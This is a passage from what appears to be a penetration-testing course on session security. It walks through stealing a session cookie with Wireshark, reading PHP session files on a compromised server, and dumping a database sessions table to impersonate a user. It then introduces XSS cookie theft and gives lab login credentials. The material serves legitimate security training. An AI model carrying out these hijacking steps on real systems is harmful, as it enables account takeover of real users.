
Select String on the third drop-down menu and specify auth-session on the field next to it. Finally, click Find. Wireshark will present you with the packets that include an auth-session string.

The cookie can be copied by right-clicking on a row that contains it, then clicking on Copy and finally clicking Value.
Part 4: Hijack the victim’s session
Back to the browser window using which you first browsed the application (not the Private Window), open Web Developer Tools, navigate to storage, and change your current cookie’s value to the one you obtained through Wireshark (remember to remove the auth-session= part).
If you refresh the page, you will see that you are now logged in as the victim!
Obtaining Session Identifiers Post-Exploitation (Web Server Access)
Note
The below examples cannot be replicated in this section’s lab exercise!
During the post-exploitation phase, session identifiers and session data can be retrieved from either a web server’s disk or memory. Of course, an attacker who has compromised a web server can do more than obtain session data and session identifiers. That said, an attacker may not want to continue issuing commands that increase the chances of getting caught.
PHP
Let us look at where PHP session identifiers are usually stored.
The entry session.save_path in PHP.ini specifies where session data will be stored.
Obtaining Session Identifiers without User Interaction
gitblanc@htb[/htb]$ locate php.ini
gitblanc@htb[/htb]$ cat /etc/php/7.4/cli/php.ini | grep 'session.save_path'
gitblanc@htb[/htb]$ cat /etc/php/7.4/apache2/php.ini | grep 'session.save_path'
In our default configuration case it’s /var/lib/php/sessions. Now, please note a victim has to be authenticated for us to view their session identifier. The files an attacker will search for use the name convention sess_<sessionID>.
How a PHP session identifier looks on our local setup.

The same PHP session identifier but on the webserver side looks as follows.
gitblanc@htb[/htb]$ ls /var/lib/php/sessions
gitblanc@htb[/htb]$ cat //var/lib/php/sessions/sess_s6kitq8d3071rmlvbfitpim9mm
As already mentioned, for a hacker to hijack the user session related to the session identifier above, a new cookie must be created in the web browser with the following values:
- cookie name: PHPSESSID
- cookie value: s6kitq8d3071rmlvbfitpim9mm
Java
Now, let us look at where Java session identifiers are stored.
According to the Apache Software Foundation:
“The Manager element represents the session manager that is used to create and maintain HTTP sessions of a web application.
Tomcat provides two standard implementations of Manager. The default implementation stores active sessions, while the optional one stores active sessions that have been swapped out (in addition to saving sessions across a server restart) in a storage location that is selected via the use of an appropriate Store nested element. The filename of the default session data file is SESSIONS.ser.”
You can find more information here.
.NET
Finally, let us look at where .NET session identifiers are stored.
Session data can be found in:
- The application worker process (aspnet_wp.exe) - This is the case in the InProc Session mode
- StateServer (A Windows Service residing on IIS or a separate server) - This is the case in the OutProc Session mode
- An SQL Server
Please refer to the following resource for more in-depth details: Introduction To ASP.NET Sessions
Obtaining Session Identifiers Post-Exploitation (Database Access)
In cases where you have direct access to a database via, for example, SQL injection or identified credentials, you should always check for any stored user sessions. See an example below.
show databases;
use project;
show tables;
select * from users;
Here we can see the users’ passwords are hashed. We could spend time trying to crack these; however, there is also a “all_sessions” table. Let us extract data from that table.
select * from all_sessions;
select * from all_sessions where id=3;
Here we have successfully extracted the sessions! You could now authenticate as the user “Developer.”
It is about time we cover Session ID-obtaining attacks requiring user interaction. In the following sections, we will cover:
- XSS (Cross-Site Scripting) ⇐ With a focus on user sessions
- CSRF (Cross-Site Request Forgery)
- Open Redirects ⇐ With a focus on user sessions
Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) vulnerabilities are among the most common web application vulnerabilities. An XSS vulnerability may allow an attacker to execute arbitrary JavaScript code within the target’s browser and result in complete web application compromise if chained together with other vulnerabilities. In this section, though, we will focus on exploiting Cross-Site Scripting (XSS) vulnerabilities to obtain valid session identifiers (such as session cookies).
If you want to dive deeper into Cross-Site Scripting (XSS) vulnerabilities, we suggest you study our Cross-Site Scripting (XSS) module.
For a Cross-Site Scripting (XSS) attack to result in session cookie leakage, the following requirements must be fulfilled:
- Session cookies should be carried in all HTTP requests
- Session cookies should be accessible by JavaScript code (the HTTPOnly attribute should be missing)
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (xss.htb.net) to access the application.


Navigate to http://xss.htb.net and log in to the application using the credentials below:
- Email: crazygorilla983
- Password: pisces
